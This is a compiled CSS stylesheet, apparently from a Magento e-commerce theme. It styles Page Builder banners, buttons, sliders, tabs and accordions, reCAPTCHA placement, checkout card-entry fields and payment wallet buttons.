.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 18px 27px;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1400px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1400px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 15px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.pagebuilder-accordion > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
.payment-method .flex-center {
  align-items: center;
  display: flex;
  gap: 5px;
}
.payment-method .payment-type-icon {
  height: 40px;
}
.card-grid {
  display: grid;
}
.card-aux {
  gap: 20px;
  grid-template-columns: minmax(auto, 400px);
}
.card-aux .actions-toolbar {
  justify-self: start;
}
.card-container {
  margin-top: 20px;
  align-items: center;
}
.card-container .card-layout {
  column-gap: 10px;
  display: grid;
  grid-template-areas: 'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';
  max-width: 400px;
  row-gap: 10px;
  grid-template-columns: repeat(2, 1fr);
}
.card-container .card-layout .display-lock {
  align-items: center;
  display: flex;
  flex-direction: row-reverse;
}
.card-container .card-layout .display-lock .lock-icon:hover::before {
  color: #757575;
}
.card-container .card-layout .display-lock .lock-icon:before {
  color: #bbbbbb;
  content: '\e629';
  display: inline-block;
  font-family: 'luma-icons';
  font-size: 18px;
  font-weight: normal;
  line-height: inherit;
  overflow: hidden;
  speak: none;
  text-align: center;
  vertical-align: middle;
}
.card-container .card-layout .card-number-field-area {
  grid-area: card-number-field-area;
}
.card-container .card-layout .expiration-date-field-area {
  grid-area: expiration-date-field-area;
}
.card-container .card-layout .cvv-field-area {
  grid-area: cvv-field-area;
}
.card-container .field div.error {
  border-color: #ff0000;
}
.card-container .field .label {
  display: block;
  font-weight: 600;
}
.card-container .field .card-field {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
}
.card-container .field .field-wrapper {
  position: relative;
}
.card-container .field .field-wrapper .field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 15px;
  top: 10px;
}
.checkout-index-index > .loading-mask {
  z-index: 999;
}
.magento-payments-review .actions-toolbar {
  margin-top: 0;
}
.magento-payments-review .magento-payments-review-title {
  padding: 0 0 0;
}
.magento-payments-review .magento-payments-review-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.magento-payments-review .magento-payments-review-title .action {
  display: inline-block;
  margin: 12px 0 0 30px;
}
.magento-payments-review .table-magento-payments-review-items .col.name {
  padding-top: 16px;
}
.magento-payments-review .table-magento-payments-review-items .col.qty {
  text-align: center;
}
.magento-payments-review .item-options dt {
  display: inline-block;
}
.magento-payments-review .item-options dt:after {
  content: ': ';
}
.magento-payments-review .item-options dd {
  margin: 0;
}
.magento-payments-review .payment-source-logo {
  margin-top: 10px;
}
.magento-payments-review .payment-source-logo[alt='googlepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='applepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='paypal'],
.magento-payments-review .payment-source-logo[alt='paylater'] {
  height: 26px;
}
.magento-payments-review .payment-source-logo[alt='venmo'] {
  height: 20px;
}
.magento-payments-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 0 0 40px;
  padding: 0 0 0;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.amslick-slider-container {
  /* phpcs:ignore Magento2.Less.SemicolonSpacing.NotAtEnd */
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  display: block;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  left: 0;
  margin: 0 auto;
  top: 0;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  content: '';
  display: table;
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  background: 0 0;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-list:before {
  animation: loading 1s infinite linear;
  border-color: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  border-style: solid;
  border-top-color: #5c5c5c;
  border-width: 3px;
  content: '';
  display: block;
  height: 25px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 25px;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.amslick-slider-container .slick-dots {
  display: block;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.amslick-slider-container .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  width: 20px;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  box-shadow: none;
  cursor: pointer;
  display: block;
  outline: 0;
}
.amslick-slider-container .slick-dots li button {
  background: 0 0;
  border: 0;
  color: transparent;
  font-size: 0;
  height: 20px;
  line-height: 0;
  padding: 5px;
  width: 20px;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  content: '•';
  font-size: 16px;
  height: 20px;
  left: 0;
  line-height: 20px;
  opacity: 0.25;
  position: absolute;
  text-align: center;
  top: 0;
  width: 20px;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box;
  padding: 0 20px;
  touch-action: pan-y;
  user-select: none;
}
.amslick-slider-container .slick-slider .slick-arrow {
  background: url('[data-uri]') center no-repeat !important;
  border: none;
  color: transparent;
  font-size: 0;
  height: 22px;
  line-height: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: background .3s ease;
  width: 15px;
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.product-item .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-image-photo {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-property: opacity, visibility;
  -moz-transition-property: opacity, visibility;
  -ms-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo.owl-lazy {
  opacity: 0;
}
